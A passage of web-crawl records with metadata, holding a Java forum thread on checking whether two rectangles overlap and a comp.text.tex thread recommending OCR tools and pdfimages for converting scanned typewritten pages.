"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "2",
"label": "High School Level"
},
"secondary": {
"code": "1",
"label": "General Audience"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
875,638,484,594,978,600 | Welcome to the Java Programming Forums
The professional, friendly Java community. 21,500 members and growing!
The Java Programming Forums are a community of Java programmers from all around the World. Our members have a wide range of skills and they all have one thing in common: A passion to learn and code Java. We invite beginner Java programmers right through to Java professionals to post here and share your knowledge. Become a part of the community, help others, expand your knowledge of Java and enjoy talking with like minded people. Registration is quick and best of all free. We look forward to meeting you.
>> REGISTER NOW TO START POSTING
Members have full access to the forums. Advertisements are removed for registered users.
Results 1 to 5 of 5
Thread: Help with method to check if two rectangles overlap
1. #1
Junior Member
Join Date
Feb 2013
Posts
8
Thanks
0
Thanked 0 Times in 0 Posts
Default Help with method to check if two rectangles overlap
Hey everyone. I am working on a hw assignment where I have to create a class called Rectangle that is utilized in another program. The end result is a graphic of colored rectangles, which overlap in certain areas and change color where they overlap. I have to create a method called overlapWith that checks to see if two rectangles overlap.
if (redRect.overlapsWith(greenRect)) {
Rectangle overlap = redRect.getOverlap(greenRect);
overlap.draw(page);
This piece of code is from the program that utilizes the overlapsWith method I am trying to create. redRect and greenRect were rectangles that were previously defined. This is from my hw assignment: the overlapsWith method should return whether or not the rectangle you call it on (this) overlaps with another rectangle (the argument). Here's a strategy for checking if this rectangle overlaps with another:
If the left x of this rectangle is larger than the right x of the other (or vice versa), they don't overlap.
If the top y of this rectangle is larger than the bottom y of the other (or vice versa), they don't overlap.
Otherwise, they do overlap.
I am stuck and do not know how to start this method. How do I compare x,y data from two seperate variables? Any help would be appreciated.
2. #2
Super Moderator Norm's Avatar
Join Date
May 2010
Location
Eastern Florida
Posts
16,756
Thanks
44
Thanked 1,784 Times in 1,759 Posts
Default Re: Help with method to check if two rectangles overlap
Where are you having problems coding the algorithm that was given?
Take a piece of paper and draw a rectangle on it and label the corners with the values you are given to define the location of a rectangle: x,y and width and height. Looking at that diagram you have drawn read the algorithm's steps for determining an overlap. You could draw several other rectangles around the first one with some overlapping and others not overlapping.
If you don't understand my answer, don't ignore it, ask a question.
3. #3
Junior Member
Join Date
Feb 2013
Posts
8
Thanks
0
Thanked 0 Times in 0 Posts
Default Re: Help with method to check if two rectangles overlap
Ok so I've got that last part finished. Now I need to create a getOverlap method that draws a new rectangle over the overlap, and assigns a new color that is the rgb value of both rectangles combined, but not to reach over 255 on any given value. I really don't know how to get this one started.
--- Update ---
// Jon Katz
// Initiates Rectangle class and draw and getOverlap methods.
import java.awt.Color;
import java.awt.Graphics;
public class Rectangle {
// Instance data for Rectangle class
private int x1;
private int y1;
private int x2;
private int y2;
private int r, g, b;
// Initialize instance data, Constructor
public Rectangle (int x1, int y1, int x2, int y2, int r, int g, int b) {
// Define variables
this.x1 = x1;
this.y1 = y1;
this.x2 = x2;
this.y2 = y2;
this.r = r;
this.g = g;
this.b = b;
}
// Create a draw method
public void draw(Graphics page) {
int width = x2 - x1;
int height = y2 - y1;
Color color = new Color (r, g, b);
page.setColor(color);
page.fillRect(x1, y1, width, height);
}
// Create overlapsWith method
public boolean overlapsWith(Rectangle a) {
return this.x2 >= a.x1 &&
this.x1 <= a.x2 &&
this.y2 >= a.y1 &&
this.y1 <= a.y2;
}
public void getOverlap(Rectangle a) {
r = this.r + a.r;
b = this.b + a.b;
g = this.g + a.g;
Color overlapColor = new Color (r, g, b);
page.setColor(overlapColor);
}
}
--- Update ---
// Lisa Torrey
// A custom panel that draws a pattern of overlapping rectangles.
import java.awt.*;
import javax.swing.*;
public class RectanglePanel extends JPanel {
public static final int WIDTH = 200; // Panel width
public static final int HEIGHT = 200; // Panel height
public static final int RGB_MAX = 255; // For colors
// Set the panel's size and color
public RectanglePanel() {
super.setPreferredSize(new Dimension(WIDTH, HEIGHT));
super.setBackground(Color.white);
}
// Draw some overlapping rectangles
public void paintComponent(Graphics page) {
super.paintComponent(page);
// A red one in the top left
Rectangle redRect = new Rectangle(0, 0, WIDTH/2, HEIGHT/2, RGB_MAX, 0, 0);
redRect.draw(page);
// A green one in the bottom right
Rectangle greenRect = new Rectangle(WIDTH/2, HEIGHT/2, WIDTH, HEIGHT, 0, RGB_MAX, 0);
greenRect.draw(page);
// A blue one in the middle
Rectangle blueRect = new Rectangle(WIDTH/4, HEIGHT/4, WIDTH*3/4, HEIGHT*3/4, 0, 0, RGB_MAX);
blueRect.draw(page);
// Possibly an overlap of red and green
if (redRect.overlapsWith(greenRect)) {
Rectangle overlap = redRect.getOverlap(greenRect);
overlap.draw(page);
}
// Possibly an overlap of red and blue
if (redRect.overlapsWith(blueRect)) {
Rectangle overlap = redRect.getOverlap(blueRect);
overlap.draw(page);
}
// Possibly an overlap of green and blue
if (greenRect.overlapsWith(blueRect)) {
Rectangle overlap = greenRect.getOverlap(blueRect);
overlap.draw(page);
}
}
// Create and display one of these panels
public static void main(String[] args) {
JFrame frame = new JFrame("Rectangle Panel");
frame.setDefaultCloseOperation(JFrame.EXIT_ON_CLOS E);
RectanglePanel panel = new RectanglePanel();
frame.getContentPane().add(panel);
frame.pack();
frame.setVisible(true);
}
}
--- Update ---
The first is my code so far and the second is the test program. I am confused on how to set up the getOverlap method. Any ideas?
4. #4
Member Darryl.Burke's Avatar
Join Date
Mar 2010
Location
Madgaon, Goa, India
Posts
489
Thanks
8
Thanked 45 Times in 43 Posts
Default Re: Help with method to check if two rectangles overlap
This thread has been cross posted here:
http://www.java-forums.org/new-java/70466-help-overlapping-rectangle-assignment.html
Although cross posting is allowed, for everyone's benefit, please read:
Java Programming Forums Cross Posting Rules
The Problems With Cross Posting
5. #5
Super Moderator Norm's Avatar
Join Date
May 2010
Location
Eastern Florida
Posts
16,756
Thanks
44
Thanked 1,784 Times in 1,759 Posts
Default Re: Help with method to check if two rectangles overlap
Please edit your post and wrap your code with
[code=java]
<YOUR CODE HERE>
[/code]
to get highlighting and preserve formatting.
If you don't understand my answer, don't ignore it, ask a question.
Similar Threads
1. check for boolean method.
By daitobu in forum Object Oriented Programming
Replies: 1
Last Post: September 1st, 2012, 09:54 AM
2. Disabling Check Boxes created by different method.
By xdega in forum AWT / Java Swing
Replies: 3
Last Post: April 23rd, 2012, 12:06 PM
3. check for valid argument to a method
By lupis in forum Exceptions
Replies: 8
Last Post: March 25th, 2012, 12:09 AM
4. Why Graphics objects don't overlap.
By SyntheticD in forum Java Theory & Questions
Replies: 0
Last Post: March 27th, 2011, 10:40 PM
5. Method for Cedit card check, help!!!!1
By raidcomputer in forum What's Wrong With My Code?
Replies: 6
Last Post: October 31st, 2009, 10:16 AM | {
"url": "http://www.javaprogrammingforums.com/whats-wrong-my-code/25983-help-method-check-if-two-rectangles-overlap.html",
"source_domain": "www.javaprogrammingforums.com",
"snapshot_id": "crawl=CC-MAIN-2013-48",
"warc_metadata": {
"Content-Length": "67967",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:QWYSZZHFT23V2X7ZWDAAGBF7HQBW74WB",
"WARC-Concurrent-To": "<urn:uuid:2153d57b-f45a-4f89-a63d-df7ff7825c05>",
"WARC-Date": "2013-12-06T17:03:46Z",
"WARC-IP-Address": "198.57.186.242",
"WARC-Identified-Payload-Type": null,
"WARC-Payload-Digest": "sha1:XHF5HWKN3O5FGGDLTVZQ7MEGXL25PIKR",
"WARC-Record-ID": "<urn:uuid:19cb1e00-4bdf-46b1-b19c-c722f2838ede>",
"WARC-Target-URI": "http://www.javaprogrammingforums.com/whats-wrong-my-code/25983-help-method-check-if-two-rectangles-overlap.html",
"WARC-Truncated": "length",
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:7ee26618-46df-46f9-8791-9645fb8471ce>"
},
"warc_info": "robots: classic\r\nhostname: ip-10-33-133-15.ec2.internal\r\nsoftware: Nutch 1.6 (CC)/CC WarcExport 1.0\r\nisPartOf: CC-MAIN-2013-48\r\noperator: CommonCrawl Admin\r\ndescription: Wide crawl of the web with URLs provided by Blekko for Winter 2013\r\npublisher: CommonCrawl\r\nformat: WARC File Format 1.0\r\nconformsTo: http://bibnum.bnf.fr/WARC/WARC_ISO_28500_version1_latestdraft.pdf"
} | {
"line_start_idx": [
0,
39,
40,
41,
112,
113,
114,
623,
624,
625,
658,
659,
660,
749,
750,
770,
771,
831,
832,
840,
858,
872,
885,
895,
901,
912,
918,
949,
950,
1014,
1015,
1360,
1361,
1404,
1459,
1483,
1895,
2008,
2121,
2153,
2296,
2297,
2298,
2306,
2340,
2354,
2367,
2380,
2400,
2410,
2421,
2432,
2439,
2478,
2479,
2547,
2548,
2619,
2620,
2995,
3067,
3068,
3076,
3094,
3108,
3121,
3131,
3137,
3148,
3154,
3185,
3186,
3254,
3255,
3555,
3556,
3575,
3576,
3592,
3658,
3659,
3686,
3716,
3717,
3746,
3747,
3788,
3808,
3828,
3848,
3868,
3893,
3894,
3895,
3940,
4017,
4018,
4042,
4060,
4078,
4096,
4114,
4130,
4146,
4162,
4163,
4169,
4170,
4198,
4236,
4237,
4262,
4288,
4327,
4353,
4395,
4401,
4402,
4436,
4483,
4513,
4536,
4559,
4580,
4586,
4628,
4650,
4672,
4694,
4740,
4773,
4779,
4780,
4786,
4787,
4806,
4807,
4826,
4896,
4897,
4920,
4946,
4947,
4996,
4997,
5053,
5111,
5168,
5169,
5207,
5237,
5295,
5333,
5339,
5340,
5380,
5428,
5460,
5461,
5494,
5573,
5597,
5598,
5637,
5727,
5753,
5754,
5786,
5883,
5908,
5909,
5953,
5996,
6051,
6075,
6081,
6082,
6125,
6167,
6221,
6245,
6251,
6252,
6297,
6341,
6397,
6421,
6427,
6433,
6434,
6480,
6525,
6526,
6576,
6635,
6636,
6685,
6724,
6725,
6743,
6771,
6777,
6783,
6784,
6803,
6804,
6937,
6938,
6946,
6979,
6993,
7006,
7019,
7043,
7053,
7061,
7072,
7078,
7111,
7112,
7180,
7181,
7225,
7226,
7315,
7316,
7392,
7393,
7441,
7442,
7478,
7479,
7480,
7488,
7522,
7536,
7549,
7562,
7582,
7592,
7603,
7614,
7621,
7660,
7661,
7729,
7730,
7780,
7796,
7817,
7829,
7878,
7950,
7951,
7967,
7968,
7999,
8051,
8066,
8111,
8167,
8206,
8221,
8263,
8305,
8338,
8353,
8395,
8436,
8487,
8502,
8544,
8588,
8644,
8659
],
"line_end_idx": [
39,
40,
41,
112,
113,
114,
623,
624,
625,
658,
659,
660,
749,
750,
770,
771,
831,
832,
840,
858,
872,
885,
895,
901,
912,
918,
949,
950,
1014,
1015,
1360,
1361,
1404,
1459,
1483,
1895,
2008,
2121,
2153,
2296,
2297,
2298,
2306,
2340,
2354,
2367,
2380,
2400,
2410,
2421,
2432,
2439,
2478,
2479,
2547,
2548,
2619,
2620,
2995,
3067,
3068,
3076,
3094,
3108,
3121,
3131,
3137,
3148,
3154,
3185,
3186,
3254,
3255,
3555,
3556,
3575,
3576,
3592,
3658,
3659,
3686,
3716,
3717,
3746,
3747,
3788,
3808,
3828,
3848,
3868,
3893,
3894,
3895,
3940,
4017,
4018,
4042,
4060,
4078,
4096,
4114,
4130,
4146,
4162,
4163,
4169,
4170,
4198,
4236,
4237,
4262,
4288,
4327,
4353,
4395,
4401,
4402,
4436,
4483,
4513,
4536,
4559,
4580,
4586,
4628,
4650,
4672,
4694,
4740,
4773,
4779,
4780,
4786,
4787,
4806,
4807,
4826,
4896,
4897,
4920,
4946,
4947,
4996,
4997,
5053,
5111,
5168,
5169,
5207,
5237,
5295,
5333,
5339,
5340,
5380,
5428,
5460,
5461,
5494,
5573,
5597,
5598,
5637,
5727,
5753,
5754,
5786,
5883,
5908,
5909,
5953,
5996,
6051,
6075,
6081,
6082,
6125,
6167,
6221,
6245,
6251,
6252,
6297,
6341,
6397,
6421,
6427,
6433,
6434,
6480,
6525,
6526,
6576,
6635,
6636,
6685,
6724,
6725,
6743,
6771,
6777,
6783,
6784,
6803,
6804,
6937,
6938,
6946,
6979,
6993,
7006,
7019,
7043,
7053,
7061,
7072,
7078,
7111,
7112,
7180,
7181,
7225,
7226,
7315,
7316,
7392,
7393,
7441,
7442,
7478,
7479,
7480,
7488,
7522,
7536,
7549,
7562,
7582,
7592,
7603,
7614,
7621,
7660,
7661,
7729,
7730,
7780,
7796,
7817,
7829,
7878,
7950,
7951,
7967,
7968,
7999,
8051,
8066,
8111,
8167,
8206,
8221,
8263,
8305,
8338,
8353,
8395,
8436,
8487,
8502,
8544,
8588,
8644,
8659,
8702
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 8702,
"ccnet_original_nlines": 274,
"rps_doc_curly_bracket": 0.002872900106012821,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.24622271955013275,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.02742026001214981,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.31169557571411133,
"rps_doc_frac_unique_words": 0.3669491410255432,
"rps_doc_mean_word_length": 5.1016950607299805,
"rps_doc_num_sentences": 115,
"rps_doc_symbol_to_word_ratio": 0.0027979901060462,
"rps_doc_unigram_entropy": 5.53343391418457,
"rps_doc_word_count": 1180,
"rps_doc_frac_chars_dupe_10grams": 0.1093023270368576,
"rps_doc_frac_chars_dupe_5grams": 0.19667774438858032,
"rps_doc_frac_chars_dupe_6grams": 0.1827242523431778,
"rps_doc_frac_chars_dupe_7grams": 0.14551495015621185,
"rps_doc_frac_chars_dupe_8grams": 0.1355481743812561,
"rps_doc_frac_chars_dupe_9grams": 0.1355481743812561,
"rps_doc_frac_chars_top_2gram": 0.005813950207084417,
"rps_doc_frac_chars_top_3gram": 0.01744185946881771,
"rps_doc_frac_chars_top_4gram": 0.025581400841474533,
"rps_doc_books_importance": -761.5723266601562,
"rps_doc_books_importance_length_correction": -761.5723266601562,
"rps_doc_openwebtext_importance": -427.52716064453125,
"rps_doc_openwebtext_importance_length_correction": -427.52716064453125,
"rps_doc_wikipedia_importance": -361.6553955078125,
"rps_doc_wikipedia_importance_length_correction": -361.6553955078125
},
"fasttext": {
"dclm": 0.02017093077301979,
"english": 0.8857791423797607,
"fineweb_edu_approx": 2.180628776550293,
"eai_general_math": 0.06824803352355957,
"eai_open_web_math": 0.09019392728805542,
"eai_web_code": 0.012102480046451092
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.133",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "-1",
"labels": {
"level_1": "",
"level_2": "",
"level_3": ""
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "4",
"label": "Analyze"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "5",
"label": "Social/Forum"
},
"secondary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
}
},
"extraction_artifacts": {
"primary": {
"code": "3",
"label": "Irrelevant Content"
},
"secondary": {
"code": "0",
"label": "No Artifacts"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "18",
"label": "Q&A Forum"
},
"secondary": {
"code": "23",
"label": "Tutorial"
}
},
"reasoning_depth": {
"primary": {
"code": "3",
"label": "Intermediate Reasoning"
},
"secondary": {
"code": "2",
"label": "Basic Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "3",
"label": "Mostly Correct"
},
"secondary": {
"code": "4",
"label": "Highly Correct"
}
},
"education_level": {
"primary": {
"code": "2",
"label": "High School Level"
},
"secondary": {
"code": "3",
"label": "Undergraduate Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-1,164,344,214,706,674,700 | f
Type-written text to TeX?
Slightly OT, but I have several hundred pages of typewritten material
already scanned in. (I just have a PDF file with one image per page.)
There is a small amount of maths in it, but not much.
Can anyone advise me of a good OCR program to use?
I'd prefer a Linux program, but am not religious.
I tried gocr, which was useless,
and am presently trying clara, which looks as though it might work,
although it seems to require several degrees in Computer Science
to understand and use.
Also, is there a program to abstract the images from the PDF file?
I've written a little Java program to do this,
but would prefer to use a kosher application.
--
Timothy Murphy
e-mail (<80k only): tim /at/ birdsnest.maths.tcd.ie
tel: +353-86-2336090, +353-1-2842366
s-mail: School of Mathematics, Trinity College, Dublin 2, Ireland
0
tim549 (916)
9/13/2004 12:13:37 PM
comp.text.tex 39029 articles. 3 followers. Post Follow
1 Replies
1931 Views
Similar Articles
[PageSpeed] 42
Timothy Murphy wrote:
> Slightly OT, but I have several hundred pages of typewritten material
> already scanned in. (I just have a PDF file with one image per page.)
> There is a small amount of maths in it, but not much.
>
> Can anyone advise me of a good OCR program to use?
> I'd prefer a Linux program, but am not religious.
>
> I tried gocr, which was useless,
> and am presently trying clara, which looks as though it might work,
> although it seems to require several degrees in Computer Science
> to understand and use.
I have once (April 2001) reviewed several OCR solutions for UNIX, see
http://tinyurl.com/54xdu
(links to a long URL with Google Translation Service from German to
English).
At that point in time, gocr was almost not usable (obviously, this is
still true). I had not been aware of ClaraOCR at that time, but its
results look more promising. But I also had problems with its user
interface. I thougt, these were "alpha-level" software "features"
(remember, this was in 2001). It's a pity, that progress has been
minimal according to your description.
You said, you prefered a Linux solution: There is Vividata OCRShop
(commercial, expensive > $1000) and there once was scanworx (for Sun
machines, quite good recognition, from Xerox, no more support or
development, AFAIK).
If you just want to get the job done, I can only recommend using
Omnipage (an out-dated version such as 9 or 10 will be fine.) The
results are *way better* (see the results on my page) than even the
commercial programs for UNIX mentioned before.
Maybe Abbyy Finereader does a good job, as well. There was once a free
version on a CD of a the computer magazin I subscribe to. There is a
free 15-day try&buy edition at:
http://www.abbyy.com/download/?param=28844
If you get the job done in 15 days, that's all you need.
> Also, is there a program to abstract the images from the PDF file?
> I've written a little Java program to do this,
> but would prefer to use a kosher application.
Use "pdfimages", that comes with xpdf. Also note, that there is a switch
"-j" which instructs pdfimages to leave JPEG in JPEG form (just in case,
you embedded the scans as JPEG).
Then use "convert -resolution xxx file.ext file.tif", as TIFF together
with a correct resolution tag is the format, that most OCR software can
read without problems. Resolution is the original scanning resolution.
It is needed so that the OCR software will be able to determine a
reasonable font size (just in case you care ...).
Ralf
PS. I also consider your question off-topic in a TeX-related news group,
but maybe other TeXies can make use of the information I gave, as well.
--
Dipl.-Inf. Ralf Koenig, Professur Rechnernetze und Verteilte Systeme
Technische Universitaet Chemnitz, Tel. +371-531-1532
0
9/13/2004 8:11:48 PM
Reply:
Similar Artilces:
text + text
What is "text + text" supposed to do right now? It doesn't seem very useful to me. What about making "text + text" as an equivalent for "text || text"? Most strongly-typed programming languages do this. And MS SQL Server too, I think (CMIIW). -- dave ---------------------------(end of broadcast)--------------------------- TIP 1: subscribe and unsubscribe commands go to [email protected] Am Freitag, 8. Oktober 2004 12:57 schrieb David Garamond: > What is "text + text" supposed to do right now? Nothing. > What a...
text-text
Wondering how what I input to my UTF-8 terminal gets passed along through my patched [1] trn ... Cyrillic: А Б В Г Д Е Ж З И Й К Л М Н О П а б в г д е ж з и й к л м н о п IPA: ᴀ ᴁ ᴂ ᴃ ᴄ ᴅ ᴆ ᴇ ᴈ ᴉ ᴊ ᴋ ᴌ ᴍ ᴎ ᴏ ɀ Ɂ ɂ Ƀ Ʉ Ʌ Ɇ ɇ Ɉ ɉ Ɋ ɋ Ɍ ɍ Ɏ ɏ [1] https://groups.google.com/d/msg/comp.sys.raspberry-pi/7Z37Hdrm0DM/6aqD-reXFzAJ ...
setting TeX text variable depending on keyval-generated param? (low-level TeX question)
I am using keyval to set a "scaled" parameter and am having trouble getting the right behavior, which is: If I \usepackage{package} with no [scaled] option, I want to set a variable to a compile-time-specified default, say "s*[a.b]". If I \usepackage[scaled]{package}, same thing. And if I \usepackage[scaled=x.y], I want to set the variable to "s*[x.y]". (This is for font scaling, and I've used as my model the Helvetica scaled parameter.) The variable name (for the purposes of this conversation) is pnm@scaled. What I have that's not working correctly i...
Text Uicontrol & TeX
Is there a way to use LaTeX formulas as a String in a uicontrol text with MATLAB 7??? Thx DrBrain ...
Why does $TEXT() not return text?
I am looking at a file I have created named TMGUSRI2.m This is with GT.M 6.2-002A Here is a stat of the .m file and the .o file kdt0p@poweredge:/opt/worldvista/EHR/p$ stat TMGUSRI2.m File: `TMGUSRI2.m' Size: 19171 Blocks: 40 IO Block: 4096 regular file Device: 821h/2081d Inode: 705008 Links: 1 Access: (0744/-rwxr--r--) Uid: ( 1000/ kdt0p) Gid: ( 1000/ kdt0p) Access: 2015-08-10 20:50:51.000000000 -0400 Modify: 2015-06-23 20:23:12.000000000 -0400 Change: 2015-06-23 20:23:11.000000000 -0400 Birth: - kdt0p@poweredge:/opt/worldvista/EH...
text 2 text
I'm rather new to ustation and am having trouble finding replacements for all of my Acad lisp routines. One that I'd like to find changes a selected text string to read like the second selected text string. I realize this can all be done in the text editor but it's not all that quick. Does anyone know of a macro or mdl which can handle this task? Thanks in advance.---Calvin I don't know of any application that will do what you describe, but have you looked at Edit > Find/Replace text? You may also find Bentley's discussion groups of assistance. Over th...
Text from required text box to read-only text box
Hello, I am fairly new to JavaScript and its use in Acrobat Professional. My situation is this: I have a form with a text box field which is required for the user to enter his/her name. I would like the required text box to display the name in all caps. I also need the user's name to appear in a read-only text box later in the form, which I would like to have the first letter of the user's first, middle initial, and last names to be capitalized. I would also like to have all required fields on the form highlighted in yellow, but the highlighting not printed. Lastly, I would like the...
Replace text in text box with innerhtml type thing
Currently, I am having a problem replacing the value of a input box with something else using the innerHTML thing. Right now I have something going <script type="text/javascript"><!-- function changeText(newText){ document.getElementById("WHATEVER").innerHTML=newText } //--> </script> and a link with <a href='javascript:changeText("Hola Mi Amigo")'>Dont know</a> and the text box like <INPUT TYPE="TEXT" NAME="WHATEVER" id="WHATEVER" VALUE="TESTING" SIZE=60"> and I am tryi...
Encryption from text to text...
I am looking for an encryption algorithm that converts plain texts into another form, one character to another...What are the nice and simple algorithms out there? Thanks. In article <[email protected]>, Kelvin <[email protected]> wrote: > I am looking for an encryption algorithm that converts plain texts into > another > form, one character to another...What are the nice and simple algorithms out > there? > > Thanks. You can look on CPAN (<http://search.cpan.org>) for various Crypt:: modules. FYI: this newsgroup is defunct. Try co...
Converting pain text to TeX
Hi, I am trying to convert a plain text file to TeX format. For this I wrote a awk script to convert double quotes to the correct type in TeX, as in #!/usr/bin/awk -f # DQ2TQ : Converts double qoutes in plaint text file to TeX format # USAGE # dq2tq filename > newfilename BEGIN { count = 0 } /"/ { for (i=1; i<=NF; i++) {if (count % 2 == 0) {sub(/"/,"``",$i);count++} else {sub(/"/,"''",$i);count++}} } { print } However this does not seem to work right. Given the following input : " " " " &...
Surrounding text with text
I was wondering if it was possible to surround a text body with text like so: +--------------+ |ABCDEFGHIJKLM | |H N| |A Main Body O| |L Text goes P| |B here Q| |-=+_ZYXWVUTSR | | | | | | | | | +--------------+ This seems far-fetched, but just curious. I suppose that I could just move stuff around by hand in the GIMP later on, but there's probably a {better,more {extensible,clean}} way of doing it from (La)TeX. -FreeSmith [email protected] (Patrick TJ McPhee) wrote in message news:<[email protected]...
I need a text editor written with text draw calls
I am using wxPython (wxWindows) and need a simple non-styled text control with an arbitrary image background. Since wx does not support transparent colored backgrounds on controls, I'm being forced to use a simple pane with a bitmap loaded and write the text directly over the bitmap with text drawing calls. Does anyone know of any existing python code that implements the logic of a text control with direct calls to painting text on any canvas? I am not looking forward to writing this from scratch in this day and age. I toyed around for a while with the idea of implementing an off-scree...
Pages
I have a titel-textfield over a pic (headline) , text is black, background for text transparent. A second textfield should overlapp the first textline..... When i arrange the second field with the same settings like the first, the first text disappear... How can i do, that the second text overpapps the first, all over the pic. Any help appreciated! Thanks for replies! I am german and hope that the engish speaking people understand my problem! Soory! Gerd In article <611db9e2-b085-4fe5-907a-ca714b0c32dd@m74g2000hsh.googlegroups.com>, hurlebaus <[email protected]> wrote:...
TeX-Interpreter for static text(GUI)!
Hello everybody! I've got the problem that when I type LaTeX-orders like V_{DS} or $V_{DS} $ a.s.o. as strings in static text, this orders are not converted. How can I manage, that my LaTeX-orders are interpreted! Thank you very much! Thomas ...
Web resources about - Type-written text to TeX? - comp.text.tex
Resources last updated: 2/6/2016 11:32:52 PM | {
"url": "http://compgroups.net/comp.text.tex/type-written-text-to-tex/1912253",
"source_domain": "compgroups.net",
"snapshot_id": "crawl=CC-MAIN-2020-29",
"warc_metadata": {
"Content-Length": "27216",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:V7IMGU7N77DIVPBV3RLWDLRCPRAEBBLD",
"WARC-Concurrent-To": "<urn:uuid:36e0c2be-36e4-4b5a-a8c5-fe4d9d614255>",
"WARC-Date": "2020-07-10T22:13:29Z",
"WARC-IP-Address": "108.170.15.253",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:Y7UIESIHFGTSCVKQUNXWTLYKPAPMINX5",
"WARC-Record-ID": "<urn:uuid:3392b339-86a2-447e-b3a7-7d9c2307430a>",
"WARC-Target-URI": "http://compgroups.net/comp.text.tex/type-written-text-to-tex/1912253",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:d1fb7798-3bad-46d1-b337-420b94205421>"
},
"warc_info": "isPartOf: CC-MAIN-2020-29\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for July 2020\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-205.ec2.internal\r\nsoftware: Apache Nutch 1.17 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.2-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: http://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
2,
3,
4,
5,
31,
32,
102,
172,
226,
227,
278,
328,
329,
362,
430,
495,
518,
519,
586,
633,
679,
680,
684,
701,
753,
790,
856,
858,
871,
893,
948,
949,
959,
970,
971,
988,
989,
1004,
1005,
1027,
1099,
1171,
1227,
1230,
1283,
1335,
1338,
1373,
1443,
1510,
1535,
1536,
1606,
1607,
1632,
1633,
1702,
1712,
1713,
1784,
1853,
1921,
1988,
2055,
2094,
2095,
2163,
2233,
2299,
2320,
2321,
2387,
2454,
2523,
2570,
2571,
2643,
2713,
2745,
2746,
2789,
2790,
2847,
2848,
2917,
2966,
3014,
3015,
3089,
3163,
3196,
3197,
3269,
3342,
3414,
3481,
3531,
3532,
3537,
3538,
3612,
3684,
3685,
3689,
3758,
3811,
3813,
3834,
3841,
3842,
3860,
3861,
3873,
4399,
4400,
4410,
4737,
4738,
4826,
5387,
5388,
5409,
5511,
5512,
5546,
6086,
6087,
6099,
6661,
6662,
6712,
7305,
7306,
7357,
7836,
7837,
7869,
8427,
8428,
8456,
8953,
8954,
8981,
9500,
9501,
9551,
10147,
10148,
10154,
10738,
10739,
10777,
11023,
11024,
11088,
11089
],
"line_end_idx": [
2,
3,
4,
5,
31,
32,
102,
172,
226,
227,
278,
328,
329,
362,
430,
495,
518,
519,
586,
633,
679,
680,
684,
701,
753,
790,
856,
858,
871,
893,
948,
949,
959,
970,
971,
988,
989,
1004,
1005,
1027,
1099,
1171,
1227,
1230,
1283,
1335,
1338,
1373,
1443,
1510,
1535,
1536,
1606,
1607,
1632,
1633,
1702,
1712,
1713,
1784,
1853,
1921,
1988,
2055,
2094,
2095,
2163,
2233,
2299,
2320,
2321,
2387,
2454,
2523,
2570,
2571,
2643,
2713,
2745,
2746,
2789,
2790,
2847,
2848,
2917,
2966,
3014,
3015,
3089,
3163,
3196,
3197,
3269,
3342,
3414,
3481,
3531,
3532,
3537,
3538,
3612,
3684,
3685,
3689,
3758,
3811,
3813,
3834,
3841,
3842,
3860,
3861,
3873,
4399,
4400,
4410,
4737,
4738,
4826,
5387,
5388,
5409,
5511,
5512,
5546,
6086,
6087,
6099,
6661,
6662,
6712,
7305,
7306,
7357,
7836,
7837,
7869,
8427,
8428,
8456,
8953,
8954,
8981,
9500,
9501,
9551,
10147,
10148,
10154,
10738,
10739,
10777,
11023,
11024,
11088,
11089,
11133
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 11133,
"ccnet_original_nlines": 156,
"rps_doc_curly_bracket": 0.0023354000877588987,
"rps_doc_ldnoobw_words": 1,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.3220789134502411,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.06107738986611366,
"rps_doc_frac_lines_end_with_ellipsis": 0.09554140269756317,
"rps_doc_frac_no_alph_words": 0.3042488694190979,
"rps_doc_frac_unique_words": 0.41489362716674805,
"rps_doc_mean_word_length": 4.645576477050781,
"rps_doc_num_sentences": 168,
"rps_doc_symbol_to_word_ratio": 0.009484070353209972,
"rps_doc_unigram_entropy": 5.86971378326416,
"rps_doc_word_count": 1786,
"rps_doc_frac_chars_dupe_10grams": 0.15909364819526672,
"rps_doc_frac_chars_dupe_5grams": 0.17186935245990753,
"rps_doc_frac_chars_dupe_6grams": 0.1672893762588501,
"rps_doc_frac_chars_dupe_7grams": 0.1672893762588501,
"rps_doc_frac_chars_dupe_8grams": 0.1672893762588501,
"rps_doc_frac_chars_dupe_9grams": 0.1672893762588501,
"rps_doc_frac_chars_top_2gram": 0.003977340180426836,
"rps_doc_frac_chars_top_3gram": 0.0038568200543522835,
